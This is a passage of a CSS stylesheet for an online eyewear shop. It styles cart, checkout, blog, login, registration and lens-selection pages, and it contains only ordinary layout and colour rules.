            .videolist{background-color: #ebebeb; padding: 10px; cursor: pointer; position: relative;}
            .videoimg{height: 130px; overflow: hidden;background-color: #ebebeb;}
            .videolistp{font-size: 14px; text-align: center; padding: 0 20px;}
            .icon{width: 50px; height: 50px; position: absolute; overflow: hidden; top: 49px; left: 95px; z-index: 100;}
          .videoright{float: left;}

  /* 结算 */
    .ssection{background:#f8f8f8;}
        .ssection .baltitle{font-size:30px;margin:35px 0 10px 0;}
        .shopcarttitle2{margin: 10px 0 10px 0 !important;}
        .ssection .logintip{font-size:14px;color:#666666;}
        .ssection .balinfo{width:878px;overflow:hidden;float:left;margin:35px 40px 40px 0;border-top:solid 1px #dedede;}
          .balinfo .infotitle{height:48px;overflow:hidden;line-height:48px;padding:0 0 0 53px;font-size:18px;background:#ededed;border:solid 1px #dedede;border-top:none;position:relative;}
            .infotitle .itcheck{display:none;width:18px;height:16px;position:absolute;top:16px;right:20px;z-index:100;background:url(balcheck.png) no-repeat center;}
          .balinfo .billinfo{background:white;border-top:none;}
            .billinfo .billinput{margin:0 0 0px 30px;float:left;min-height: 45px;}
              .billinput span.spanttt{display:block;height:28px;line-height:28px;font-size:14px;color:#000000;}
              .billinput input[type="text"],.billinput input[type="password"]{width:348px;height:38px;padding:0 0 0 10px;border:solid 1px #e9e9e9;border-radius:3px;}
              .balinfo .longbi input[type="text"]{width:738px;padding:0 0 0 10px;}
            .billinfo p{padding:0 0 0 30px;margin:5px 0 5px 0;line-height:28px;font-size:14px;}
            .balinfo .longbinput{width:100%;}
              .billinput input[type="submit"] , .billinput span.submit{width:160px;height:40px;border:none;font-size:18px;color:white;border-radius:5px;background:#333333;}
              .billinput span.submit{line-height:40px;text-align:center;}
            .balinfo .billsubmit{margin:20px 0 10px 30px;clear: both;}
        .ssection .ycprogress{float:left;overflow:hidden;margin:35px 0 70px 0;border-bottom:solid 1px #dedede;}
        .zhangdan{ width: 280px; }
          .ycprogress .title{width:258px;height:48px;overflow:hidden;padding:0 0 0 20px;line-height:48px;font-size:18px;background:#ededed;border:solid 1px #dedede;border-bottom:none;}
          .ycprogress .ycptitle{width:258px;overflow:hidden;padding:0 0 0 20px;height:40px;line-height:40px;font-size:16px;background:#f8f8f8;border:solid 1px #dedede;border-bottom:none;}
          .ycprogress .ycplist{overflow:hidden;padding:12px;background:white;border:solid 1px #dedede;border-top:none;border-bottom:none;}
            .ycplist p{font-size:14px;line-height:28px;}
              .ycplist span{color:#de2828;}
            .billlist li{ border-bottom: 1px dotted #dedede; }
			
			.address {width: 100%; margin-bottom: 15px;}

  /* 购物车 */
  .shoptips {width:100%; max-width:1200px; margin: 0 auto;}
        .contain .carttitle{height:50px;overflow:hidden;padding:0 0 0 20px;line-height:50px;font-size:18px;background:#e5e5e5;}
        .contain .cartcheckbox{width:13px;height:13px;overflow:hidden;float:left;background:url(cartcheckbox.png) no-repeat center;}
        .contain .cartcbclick{background:url(cartcbclick.png) no-repeat center;}
          .carttitle .ccb{margin:18px 20px 0 0;}
        .contain .cartpname{width:450px;float:left;text-align:center;}
        .contain .cartpnum{width:210px;float:left;text-align:center;}
          .cartpnum .pricebuy{overflow:hidden;margin:37px 0 0 0;}
          .cartlineheight{line-height:120px;}
        .contain .cartsubmoneyDiv{width:190px;float:left;text-align:center;font-size:18px;}
        .contain .cartpprice{width:210px;float:left;text-align:center;font-size:18px;}
        .contain .cartplist{overflow:hidden;}
          .cartplist .cartproduct{overflow:hidden;padding:0 0 0 20px;border-bottom:solid 1px #dedede;}
            .cartproduct input{display:none;}
            .cartproduct .ccb{margin:55px 20px 0 0;}
          .cartpname .cartpimg{width:78px;height:78px;overflow:hidden;float:left;margin:20px 10px 20px 0;border:solid 1px #dedede;}
		  .cartpname .cartpimg img { width:100%; height:100%;}
          .cartpname .cartpcontent{width:360px;overflow:hidden;float:left;margin:20px 0 30px 0;}
            .cartpcontent p{line-height:24px;text-align:left;font-size:16px;}
            .cartpcontent p.color{line-height:20px;font-size:14px;color:#666666;}
    .mPrice { display:none;}
        .contain .cartsure{overflow:hidden;}
          .cartsure .keepshop{display: inline-block;width:180px;height:40px;line-height:40px;margin:20px 0 0 0;text-align:center;font-size:18px;border-radius:5px;color:white;background:#333333;}
          .cartsure .ctmoney{overflow:hidden;float:right;margin:30px 0 40px 0;}
            .ctmoney p.subtotal{font-size:16px;text-align:right;}
            .ctmoney p.grandtotal{line-height:70px;font-size:24px;text-align:right;} 
              p.grandtotal span{color:#de2828;}
            .ctmoney input[type="submit"]{width:290px;height:50px;font-size:18px;color:white;background:#de2828;border:none;border-radius:5px;}
            .ctmoney input.checkout{width:290px;height:50px;font-size:18px;color:white;background:#de2828;border:none;border-radius:5px;}

  /* 博客 */
    .section .blogcontain{width:1230px;overflow:hidden;margin:0 auto;}
      .blogcontain .blog{overflow:hidden;width:374px;height:380px;margin:0 18px 40px 18px;float:left;}
        .blog .blogimg{width:374px;height:200px;overflow:hidden;position:relative;}
          .blogimg div{display:none;width:374px;height:200px;position:absolute;top:0;left:0;background:url(bihover.png) no-repeat center;}
        .blog .blogcontent{overflow:hidden;}
          .blogcontent p{line-height:23px;font-size:14px;color:#666666; height: 64px;}
		  .blogC p { height:auto !important;}
          .blogcontent .title{display:block;line-height:32px;margin:15px 0 5px 0;font-size:24px;color:#333333;overflow: hidden;}
        .blog .blogread{overflow:hidden;}
          .blogread span{display:block;height:18px;overflow:hidden;line-height:18px;padding:0 0 0 22px;margin:10px 20px 0 0;float:left;font-size:14px;color:#999999;}
          .blogread span.s1{background:url(bloguser.png) no-repeat left center;}
          .blogread span.s2{background:url(blogdate.png) no-repeat left center;}
          .blogread span.s3{background:url(blogview.png) no-repeat left center;}
          .blogread span.s4{background:url(blogcomment.png) no-repeat left center;}
		  .blogdiv { position:relative;}
        .blog .bloglink{overflow:hidden;display:none;background:#f6f6f6; position:absolute; width:374px; bottom:0; left:0;}
          .bloglink .more{display:block;width:160px;height:50px;line-height:50px;margin:65px auto;text-align:center;font-size:18px;color:white;background:#de2828;border-radius:5px;}
		  .blogdiv:hover .bloglink{display: block;}
		  
    .section .PAGE{overflow:hidden;text-align:center;background:white;margin:0 0 40px 0;}
        .PAGE a{display:inline-block;overflow:hidden;height:38px;padding:0 15px;line-height:38px;font-size:12px;color:#999999;border:solid 1px #e9e9e9;border-radius:3px;}
        .PAGE a.last{width:38px;padding:0;background:url(pagelast.png) no-repeat center;}
        .PAGE a.next{width:38px;padding:0;background:url(pagenext.png) no-repeat center;}
        .PAGE a:hover , .PAGE a.cu{color:white;background:#333333;border:solid 1px #333333;}
        .PAGE a.last:hover{background:#333333 url(plhover.png) no-repeat center;}
        .PAGE a.next:hover{background:#333333 url(pnhover.png) no-repeat center;}

  /* 博客详情 */
      .contain .blogtitle{font-size:24px;}
      .contain .blogread{overflow:hidden;}
      .contain .dotted{overflow:hidden;border-top:dotted 1px #d9d9d9;margin:20px 0;}
      .contain .blogcontent{overflow:hidden;margin-bottom: 50px;}
      .contain .bctitle{height:50px;overflow:hidden;padding:0 0 0 20px;line-height:50px;font-size:18px;background:#f6f6f6;}
      .contain .commentlist{overflow:hidden;margin:0 0 80px 0;}
        .commentlist .blogcomment{overflow:hidden;padding:30px 0;border-bottom:dotted 1px #d9d9d9;}
          .blogcomment .buinfo{overflow:hidden;margin:0 0 15px 0;}
            .buinfo .buimg{width:36px;height:36px;overflow:hidden;float:left;margin:0 10px 0 20px;border-radius:36px;}
            .buinfo .bucontent{float:left;}
              .bucontent p{font-size:14px;}
              .bucontent .commenttime{color:#999999;}
          .blogcomment .commentdetail{overflow:hidden;padding:0 0 0 65px;font-size:14px;}

  /* 会员中心 */
      .leftlist ul.malist{overflow:hidden;border:solid 1px #e5e5e5;border-top:none;}
        ul.malist li {padding:0 10px;}
          ul.malist li a{display:block;height:45px;line-height:45px;font-size:18px;color:#666666;border-bottom:dotted 1px #e5e5e5;}
          ul.malist li a:hover , ul.malist li a.cu{color:#de2828;}
          ul.malist li a.last{border-bottom:none;}
    .contain .maright{width:920px;margin:0 0 0 12px;float:left;}
      .maright .matitle{font-size:30px;height:55px;overflow:hidden;line-height:55px;border-bottom:solid 1px #e5e5e5;}
      .maright .macontent{overflow:hidden;padding:15px 0;border-bottom:dotted 1px #e5e5e5;}
        .macontent p{line-height:24px;font-size:14px;color:#666666;}
      .maright .mainfo{overflow:hidden;}
        .mainfo .mauserimg{width:100px;height:100px;overflow:hidden;float:left;margin:20px 20px 45px 0;border-radius:100px;background:#e9e9e9;}
          .mauserimg div{width:92px;height:92px;overflow:hidden;margin:4px;border-radius:92px;}
        .mainfo .maaccount{overflow:hidden;float:left;margin:20px 0 45px 0;} 
          .mainfo p.name{line-height:28px;font-size:18px;color:#666666;}
          .mainfo p.account{line-height:24px;font-size:14px;color:#666666;}
          .mainfo a{line-height:24px;font-size:14px;color:#de2828;}
        .mainfo .mama{overflow:hidden;float:right;margin:20px 0 45px 0;}

  /* 登录 */
      .contain .logincontain{overflow:hidden;padding:25px 0 0 0;margin:10px 0 0 0;border-top:solid 1px #e9e9e9;}
        .logincontain .login{overflow:hidden;width:500px;float:left;margin:0 100px 0 0;}
          .login p{font-size:14px;color:black;}
          .login input[type="text"]{display:block;margin:10px 0 20px 0;width:498px;height:38px;border:solid 1px #e9e9e9;border-radius:5px;}
          .login input[type="password"]{display:block;margin:10px 0 20px 0;width:498px;height:38px;border:solid 1px #e9e9e9;border-radius:5px;}
          .login a{font-size:14px;color:#de2828;}
          .logincontain input[type="submit"]{display:block;width:124px;height:40px;margin:10px 0 20px 180px;line-height:40px;font-size:18px;border:none;color:white;background:#333333;border-radius:5px; clear:both;}
        .logincontain .register{overflow:hidden;float:left;width:500px;}
          .register .lrname{line-height:30px;font-size:18px;}
          .register .lrtip{line-height:24px;font-size:14px;color:#666666;}
          .register a{display:block;width:200px;height:40px;margin:20px 0 95px 0;line-height:40px;text-align:center;font-size:18px;border:none;color:white;background:#333333;border-radius:5px;}

  /* 注册 */
      .contain .littlepadding{padding:15px 0 0 0;}
        .section .registerinfo{width:782px; overflow:hidden;}
          .registerinfo .rinput{margin:0 30px 15px 0; position: relative;}
		  .rinput span { float:left; font-size:14px; width:160px; height:38px; line-height:38px; margin-right:20px; display:block; text-align:right;}
            .rinput input.reginput{width:348px;height:38px;padding:0 0 0 10px;border:solid 1px #e9e9e9;border-radius:3px;}
          .registerinfo .rgcbox{overflow:hidden; width:100%; line-height: 28px;}
            .rgcbox .rgvcbox{width:13px;height:28px;overflow:hidden;margin:0 5px 0 0;float:left;background:url(cartcheckbox.png) no-repeat center;}
            .rgcbox .rgbcboxclick{background:url(cartcbclick.png) no-repeat center;}
            .rgcbox .ihread{height:28px;overflow:hidden;line-height:28px;font-size:14px;color:#666666; margin-left:180px;}
              .ihread a{color:#de2828;}
          .littlemargin{margin:20px 0 60px 0;}

  /* instagram */
      .contain .insimglist{overflow:hidden;padding:40px 0 37px 0;}
        .insimglist li{width:297px;height:277px;overflow:hidden;float:left;margin:0 2px 3px 1px;}
        .insimglist li img{height: 100%;}

  /* connect */
        .maxwidth{ max-width: 120px; float: left;}
        .pinfonav .contain span.con{padding:0 15px;}
      .contain .faq{overflow:hidden;}
        .faq .faqtitle{overflow:hidden;font-size:28px;margin:40px 0;}
        .faq .faqlist{overflow:hidden;margin:0 0 178px 0;}  
          .faqlist li{overflow:hidden;}
            .faqlist li .faqask{overflow:hidden;height:50px;line-height:50px;padding:0 0 0 35px;margin:0 0 2px 0;font-size:18px;color:#666666;background:#eeeeee url(faqaskpoint.png) no-repeat left 20px center;position:relative;} 
              .faqask span{display:block;width:20px;height:20px;overflow:hidden;background:url(faqaskhide.png) no-repeat center;position:absolute;top:15px;right:20px;}     
            .faqlist li .faqanswer{display:none;overflow:hidden;padding:18px 0 30px 35px;line-height:20px;font-size:14px;color:#666666;}
            .faqlist li.cu .faqask{color:white;background:#333333 url(faqaskcupoint.png) no-repeat left 20px center;}
              .faqlist li.cu .faqask span{background:url(faqaskshow.png) no-repeat center;position:absolute;top:15px;right:20px;} 
            .faqlist li.cu .faqanswer{display:block;}
      .contain .concontain{border-top:none;padding:10px 0 0 0;}
        .faq .cuttip{overflow:hidden;margin:0 0 10px 0;line-height:25px;font-size:14px;color:#666666;}
          .concontain .coninput{position:relative;}
            .concontain .coninput input[type="text"]{width:322px;padding:0 0 0 10px;border-right:none;border-top-right-radius:none;border-bottom-right-radius:none;}
            .concontain .coninput div.select{width:26px;height:38px;overflow:hidden;float:right;border:solid 1px #e9e9e9;border-left:none;border-top-right-radius:3px;border-bottom-right-radius:3px;background:#f2f2f2 url(cuselect.png) no-repeat center;background-size:contain;z-index:100;}
            .concontain .coninput ul.helplist{display:none;overflow:hidden;border:solid 1px #e9e9e9;position:absolute;top:67px;left:0px;background:white;z-index:100;}
              ul.helplist li{overflow:hidden;width:348px;height:38px;padding:0 0 0 10px;line-height:38px;font-size:18px;color:#666666;}
              ul.helplist li:hover{background:#f2f2f2;color:#333333;}
            .concontain .coninput textarea{width:740px;height:100px;padding:10px 0 10px 10px;resize:none;border:solid 1px #e9e9e9;border-radius:5px;}
          .concontain div.submit{overflow:hidden;width:782px;}

  /*learn*/
      .contain .lecontain{display:none;overflow:hidden;}

  span.error{ position: absolute; color: #FF0000; font-size: 12px;}
  .messageDiv{ margin-bottom: 100px;}
    .messageDiv p{ font-size: 14px; line-height: 24px;}
  .warning{ background-color: #FFD1D1; border: 1px solid #F8ACAC; padding: 10px; margin-bottom: 10px; -webkit-border-radius: 5px 5px 5px 5px; -moz-border-radius: 5px 5px 5px 5px; -khtml-border-radius: 5px 5px 5px 5px; border-radius: 5px 5px 5px 5px;}
  a.red{ font-weight: bold;}

  #notification{ width: 1200px; margin: 0 auto;}
  .success, .warning, .attention, .information {padding: 10px 10px 10px 33px;margin-bottom: 5px;color: #555555;-webkit-border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-khtml-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;margin-top: 10px;}
  .success {background: #EAF7D9 url('success.png') 10px center no-repeat;border: 1px solid #BBDF8D;-webkit-border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-khtml-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;}

  #notification .error {padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;background: #FFD1D1 url('warning.png') 10px center no-repeat;border: 1px solid #FF0000;-webkit-border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-khtml-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;}
  /* .error {
    display: block;
    color: #FF0000;
  } */

  .checkout-heading a {float: right;margin-top: 1px;font-weight: normal;text-decoration: none;padding-right: 5px;}

  .large-field{width:348px;height:38px;padding:0 0 0 10px;border:solid 1px #e9e9e9;border-radius:3px;}
  .learncon{ padding-top: 10px;}

  .inforDIV{border:solid 1px #dedede;border-top:none;position:relative;}
    .inforDIV .itcheck{display:none;width:18px;height:16px;position:absolute;top:16px;right:20px;z-index:100;background:url(balcheck.png) no-repeat center;}
    .inforDIV p.infortitle{font-size:18px; padding:0 0 0 53px; height: 48px; line-height: 48px;}
    /* .Options{ margin: 15px; overflow: hidden;} */
      .Options .loginleft { width: 50%; float: left; overflow: hidden;}
        .Options .loginleft .loginPt{ font-size: 16px; font-weight: bold; margin-bottom: 10px;}
        .Options .loginleft .radioR{ font-size: 14px; line-height: 28px;}
          p.explain{ width: 90%; font-size: 14px; margin-top: 15px;}
          .right .button,.Conbtn{width:140px;height:40px;margin-top: 20px; line-height:40px;text-align:center;border:none;font-size:18px;color:white;border-radius:5px;background:#333333;display: inline-block;}
            .Inp{width:348px;height:38px;padding:0 0 0 10px;border:solid 1px #e9e9e9;border-radius:3px;}            


  .orderTbDiv{margin: 15px;}
  table.orderTb {width: 100%;border-collapse: collapse;border-top: 1px solid #DDDDDD;border-left: 1px solid #DDDDDD;border-right: 1px solid #DDDDDD;margin-bottom: 20px;}
  .orderTb td {padding: 7px;}
  .orderTb thead td {color: #4D4D4D;font-weight: bold;background-color: #F7F7F7;border-bottom: 1px solid #DDDDDD;}
  .orderTb thead .name, .orderTb thead .model {text-align: left;}
  .orderTb thead .quantity, .orderTb thead .price, .orderTb thead .total {text-align: right;}
  .orderTb tbody td {vertical-align: top;border-bottom: 1px solid #DDDDDD;}
  .orderTb tbody .name, .orderTb tbody .model {text-align: left;}
  .orderTb tbody .quantity, .orderTb tbody .price, .orderTb tbody .total {text-align: right;}
  .orderTb tfoot td {text-align: right;border-bottom: 1px solid #DDDDDD;}

  .remove{ float: left; width: 190px; text-align: center; width: 50px; line-height: 120px;}

  .paddingall{padding: 15px; overflow: hidden;}
  .margintop{margin-top: 10px;}

  span.red,span.required{ color: red;}

  .Learnbot{ padding: 20px 0; min-height: 200px;}
  .redhover:hover{ color: red;}

  .gd{/*height: 20px;*/ width: 1200px; margin: 0 auto; font-size: 16px;padding-top: 5px; /*text-align: center;*/}

  .infotCon p{ line-height: 28px;}
  .infotCon img{max-width: 100%;}

  .SuppDiv{ text-align: left;}
  .SuppDiv .contain .shoplist{ float: right; min-width: 160px;}

  .proUL li{ font-size: 16px; font-weight: bold;background: url(dian.png) 3px 7px no-repeat; padding-left: 20px;}

  #learnDiv>div{display: none;}

  .serieslist .Product{width:290px;overflow:hidden;float:left;margin:0 5px 25px 8px;} 
    .serieslist .Phover{-webkit-box-shadow:0 0 2px 1px #f1f1f1;-moz-box-shadow:0 0 2px 1px #f1f1f1;box-shadow:0 0 2px 1px #f1f1f1;} 
      .serieslist .Product .Pimg{width:293px;height:260px;overflow:hidden; position: relative;}
      .serieslist .Product .Pcontent{overflow:hidden;padding:5px 7px; margin-top: 10px;} 
      .serieslist .Product .Pchover{background:#f8f8f8;}
        .serieslist .Product .Pcontent p{line-height:24px;font-size:16px;color:#666666;}
        .serieslist .Product .Pcontent span{font-size:18px;color:#de2828;}
  .PC_image{padding-left: 20px;}	  
  .PC_image li{width: 80px;height: 80px;float: left;border:1px solid #dedede;margin-left: 10px;margin-bottom: 10px;cursor: pointer;}
  .PC_image li img{width:100%;}
  .phone_image,.phonevideo{display: none;}
  /* attribute 表格 */
  .attribute {width: 100%;border-top: 1px solid #e6e6e6;border-left: 1px solid #e6e6e6;}
  .attribute thead td, .attribute thead tr td:first-child {font-weight: 700;font-size: 18px;background: #fafafa;text-align: left;padding: 18px 20px 15px 20px;}
  .attribute tr td:first-child {font-weight: bold;text-align: right;width: 20%; font-size: 16px;}
  .attribute td {padding: 17px 20px;text-align: center;vertical-align: top;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;font-size: 16px;}
  /* search页面 */
  .product-list{margin-top: 20px;}
  .product-list > div {overflow: auto;margin-bottom: 15px;}
  .product-list .right {float: right;margin-left: 15px;}
  .product-list > div + div {border-top: 1px solid #EEEEEE;padding-top: 16px;}
  .product-list .image {float: left;margin-right: 10px;height: 100px;width: 100px;}
  .product-list .image img {padding: 3px;border: 1px solid #E7E7E7;width: 92%;}
  .product-list .name {margin-bottom: 3px;}
  .product-list .name a {color: #333333;font-weight: boldtext-decoration: none;}
  .product-list .description {line-height: 15px;margin-bottom: 5px;color: #4D4D4D;}
  .product-list .rating {color: #7B7B7B;}
  .product-list .price {float: right;height: 50px;line-height: 50px;margin-left: 8px;text-align: right;color: #de2828;font-size: 16px;}
  .product-list .price-old {color: #F00;text-decoration: line-through;}
  .product-list .price-new {font-weight: bold;}
  .product-list .price-tax {font-size: 12px;font-weight: normal;color: #BBBBBB;}
  .product-list .cart {margin-bottom: 3px;}
  .product-list .wishlist, .product-list .compare {margin-bottom: 3px;}
  .product-list .wishlist a {color: #333333;text-decoration: none;padding-left: 18px;display: block;/*background: url('../image/add.png') left center no-repeat;*/}
  .product-list .compare a {color: #333333;text-decoration: none;padding-left: 18px;display: block;/*background: url('../image/add.png') left 60% no-repeat;*/}
  .product-filter {color: #333;margin: 10px 0; overflow: hidden;}
  .product-filter .sort {float: right;color: #333;}
  .product-filter .limit {margin-left: 15px;float: right;color: #333;}
  .pagination {border-top: 1px solid #EEEEEE;padding-top: 8px;display: inline-block;width: 100%;margin-bottom: 10px;}
  .pagination .links {float: left;}
  .pagination .links a {display: inline-block;border: 1px solid #EEEEEE;padding: 4px 10px;text-decoration: none;
    color: #666666;}
  .pagination .links b {display: inline-block;padding: 4px 10px;font-weight: normal;text-decoration: none;color: #666666;background-color: #e6e6e6;}
  .pagination .results {float: right;padding-top: 3px;}

    .searchDiv b.bTitle{ font-size: 18px;}
    .searchDiv .searchForm{ font-size: 16px; margin-top: 10px; }
    .searchDiv .searchForm .textInp{ height: 20px;background: #F8F8F8;border: 1px solid #CCCCCC;padding: 3px;margin-left: 0px;margin-right: 0px; }
    .searchDiv .searchForm .selectSty{ background: #F8F8F8;border: 1px solid #CCCCCC;padding: 4px;}
    .searchDiv .searchBtn{display: inline-block;height:40px;line-height:40px;margin:20px 0 20px 0;text-align:center;font-size:18px;border-radius:5px;color:white;background:#333333; border:none;padding: 0 20px;}
    /*.searchProDiv{width:21%; float:left;margin-bottom:10px; margin:1%; }*/
    .searchProDiv .searchCartBtn{display: inline-block;height:40px;line-height:40px;margin: 0;text-align:center;font-size:18px;border-radius:5px;color:white;background:#333333; border:none;padding: 0 20px;}
    .searchProDiv .name{font-size: 16px;}

  /*菜单导航*/
  .containerner{ width:100%; overflow:hidden; position:relative}
  #box{ overflow:hidden; width:100%; -webkit-transition:all 0.15s ease-in-out;-moz-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;}
      .boxshow{ margin-left:0px}
      .boxhide { margin-left:-220px;}
  #listBox{background: #eeeeee; overflow:hidden; width:220px; position:absolute; z-index:2000; top:0; -webkit-transition:all 0.15s ease-in-out;-moz-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;display: none;}
    .listBoxhide{right:-220px;}
      .listBoxshow{right:0px;}
  .translateX{ -webkit-transform:translateX(-220px);transform:translateX(-220px);}

  .coupontitle{font-size: 20px;line-height: 2em;margin-top: 20px;}
  .couponcontentbox{border:1px solid #dedede;padding: 10px;}
    .couponcontent{font-size: 16px;margin-bottom: 10px;}
  .radio{border-collapse: collapse;}
    .highlight{display: table-row;vertical-align: inherit;border-color: inherit;height: 24px;}
    .highlight td{padding: 10px 0;}
    .keepshop2{display: inline-block;width:180px;height:40px;line-height:40px;text-align:center;font-size:18px;border-radius:5px;color:white;background:#333333;border: none;}
  #coupon{padding: 10px;overflow: auto;margin-bottom: 20px;margin-top: 20px;border: 1px solid #dedede;}
  #coupon .couponipt{height: 38px;}
  #total{float: right;margin-bottom: 10px;}
  .cart-total td{padding: 3px;text-align: right;font-size: 16px;}

  /*checkout*/
  .check_reg{padding: 20px;}
  .check_reg .left{float: left;font-size: 14px;line-height: 28px;margin-right: 30px;}
  .check_reg .right{float: left;font-size: 14px;line-height: 28px;}
  .check_reg .buttons{overflow: hidden;}
  .check_reg .buttons .right{float: right;}
  .check_reg_input{margin-bottom: 20px;}
  .billinfo .warning{margin: 10px 20px 0;}
  .billinfo .warning .close{float: right;margin-right: 10px;line-height: 36px;}
  .cekguest_form{font-size: 14px;}
  .cekguest_form .error{position: static;display: block;}
  .check_method p{padding: 0;}
  .check_method .radio{font-size: 14px;}
  .check_method .radio td{padding: 10px;}

  /*reg_newform*/
  .reg_newform{overflow: hidden;}
  .reg_left{float: left;margin-right: 30px;}
  .reg_right{float: left;}
  .reg_button{clear:both;}
  .reg_content{width: 498px;margin:10px 0 20px;}
  .reg_content .reg_title{font-size: 14px;height: 28px;line-height: 28px;font-weight: bold;}
  .reg_content .reg_input{margin-bottom: 20px;}
  .reg_content .reg_input .reg_name{display: block;font-size: 14px;}
  .reg_content .reg_input input.reg_inp{display: block;margin: 5px 0 0 0;width: 100%;height: 38px;border: solid 1px #e9e9e9;border-radius: 5px;}
  .reg_content .reg_input .reg_sel{margin: 5px 0 0 0;width: 100%;height: 38px;border: solid 1px #e9e9e9;border-radius: 5px;}
  .reg_news{font-size: 16px;margin-top: 5px;}

  /*首页banner重写高度*/
  .section .banner{height: 320px;}
  .home_banner .banner{height: 480px;}
  /*近视镜片*/
  .p_bigBox{width: 1200px;min-width: 1200px;margin: 0 auto;overflow: hidden;}
    .p_title{margin: 30px 0 20px; padding: 25px 20px;background-color: #f9f9f9;}
  .p_overflow{overflow: hidden;}
    .p_leftBox{width: 460px;height: 580px;overflow: hidden;position: relative;float: left;}
      .p_imgList{width: 100%;height: 100%;}
        .p_imgList li img{max-width: 100%;max-height: 100%;}
      .p_btnBox{position: absolute;right: 0;bottom: 0;z-index: 10;}
        .p_btnBox .left,.p_btnBox .right{width: 36px;height: 36px;display: inline-block;float: left;cursor: pointer;}
        .p_btnBox .left{background-image: url(p_btn.png);background-position: top center;margin-right: 3px;}
        .p_btnBox .right{background-image: url(p_btn.png);background-position: bottom center;}
    .p_rightBox{float: right;width: 730px;min-height: 578px;background-color: #f6f6f6;border-top: 2px solid #999;}
      .p_select_left{width: 50%;float: left;margin-top: 30px;}
        .p_select_left .p_sel_con{width: 90%;margin-left: 7%;margin-bottom: 10px;}
        .p_select_right .p_sel_con{width: 90%;margin-left: 3%;margin-bottom: 10px;}
          .p_sel_con .title{color: #333;font-size: 16px;line-height: 2em;font-family: Arial;}
          /*#showLensesName{font-weight: bold;}*/
            .p_sel_con .title .question{color: #fff;background-color: #d2d2d2;font-size: 14px;display: inline-block;width: 18px;height: 18px;border-radius: 50%;line-height: 18px;text-align: center;margin-left: 5px;font-weight: normal;cursor: pointer;}
            .p_sel_con .title .question:hover{background-color: #ce3636;}
            .p_sel_con .title .questionMin{display:none;}
            .p_sel_con .title .price_html{float: right;font-size: 18px;font-weight: bold;}
          .p_sel_con .elect{width: 100%;height: 38px;border:1px solid #e9e9e9;border-radius: 4px;outline: none;}
          .p_sel_con .element{width: 100%;height: 38px;border:1px solid #e9e9e9;border-radius: 4px;outline: none;box-sizing: border-box;padding-left: 5px;color: #666;}

          /* .p_sel_con .twoelect{width: 48%;float: left;height: 38px;border:1px solid #e9e9e9;border-radius: 4px;outline: none;}
                      .p_sel_con .twoelect2{float: right;} */ 
          .sel_left{width: 50%;float: left;line-height: 38px;font-size: 14px;}
          .sel_right{width: 50%;float: right;line-height: 38px;font-size: 14px;text-align: right;}
          .p_sel_con .twoelect{width: auto; height: 38px;border:1px solid #e9e9e9;border-radius: 4px;outline: none;width: 70%;}
          .p_sel_con .twoelect2{}

          .p_sel_con .mustchoose{border:1px solid #de2828;}
            .color_list_box{width: 100%;/*max-height: 85px;*/overflow: auto;box-sizing: border-box;padding: 7px;margin: 10px 0 10px;}
              .color_list_box .color_list li{float: left;margin-right: 8px;margin-bottom: 5px;width: 66px;height: 34px;font-size: 0;cursor: pointer;position: relative;}
                .color_list_box .color_list li .click{width: 100%;height: 33px;background: url(ctypecheck.png) no-repeat center;z-index: 100;position: absolute;top: 0;left: 0;display: none;}
                .color_list_box .color_list li img{max-width: 100%;max-height: 100%;}
          .p_sel_con .mailcon{font-size: 16px;line-height: 2em;color: #666;}
          .p_sel_con .mailcon input{line-height: 2em;margin-top: 0;}
          .p_sel_con label{cursor: pointer;}
          .p_sel_con .dy_height{overflow: hidden;}
          .p_sel_con .titlesm{font-size: 14px;margin-bottom: 15px;}
          .p_sel_con .title .gray{color: #999;font-size: 14px;}
          .p_sel_con .last_btn{width: 100%;height: 40px;border:none;border-radius: 5px;color: #fff;background-color: #ce3636;font-size: 18px;}
          .p_sel_con .addvaluebox{line-height: 2em;font-size: 14px;}
          .p_sel_con .addvaluebox label{display: block;}
          .p_sel_con .addvaluebox .valueckb{width: 15px;height: 15px;}
          .read_pre{text-decoration: underline;color: #999;font-size: 14px;line-height: 40px;}
          .read_pre a{color: #999;}
          .read_pre a:hover{color: #ce3636;}
          .fileName{clear: both;color: #666;font-size: 12px;margin-bottom: 20px;margin-top: 15px;}
          .pre_file_must{clear: both;color: #666;font-size: 14px;margin-bottom: 20px;margin-top: 15px;color: #de2828;display: none;}
    .p_shoping{margin-top: 30px;}
      .p_shoping .title{text-align: center;}
      .p_shoping .title2{display: none;}
        .p_shoping .title img{max-width: 100%;}
      .p_shoping_list{width: 100%;height: 165px;background-image: url(p_bg.png);background-position: center;margin: 50px 0 60px;position: relative;}
        .p_shoping_list .shoping_list{width: 165px;text-align: center;cursor: pointer;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;}
        .p_shoping_list .shoping_list1:hover,.p_shoping_list .shoping_list3:hover,.p_shoping_list .shoping_list5:hover{margin-top: -10px;}
        .p_shoping_list .shoping_list2:hover,.p_shoping_list .shoping_list4:hover,.p_shoping_list .shoping_list6:hover{margin-bottom: 10px;}
          .shoping_img{width: 94px;height: 94px;margin: 0 auto;}
            .shoping_img img{max-width: 100%;max-height: 100%;}
        .p_shoping_list .shoping_list p{font-size: 15px;margin-top: 7px;margin-bottom: 7px;}
        .p_shoping_list .shoping_list p.shoping_text2{display: none;}
        .p_shoping_list .shoping_list{position: absolute;}
        .p_shoping_list .shoping_list1{top: 0;left: 35px;}
        .p_shoping_list .shoping_list2{bottom: 0;left: 210px;}
        .p_shoping_list .shoping_list3{top: 0;left: 400px;}
        .p_shoping_list .shoping_list4{bottom: 0;right: 430px;}
        .p_shoping_list .shoping_list5{top: 0;right: 270px;width: 120px;}
        .p_shoping_list .shoping_list6{bottom: 0;right: 55px;}
        .p_shoping_list .shoping_list1 p{color: #72bcc7;}
        .p_shoping_list .shoping_list2 p{color: #f0565e;}
        .p_shoping_list .shoping_list3 p{color: #b467ab;}
        .p_shoping_list .shoping_list4 p{color: #d9ce24;}
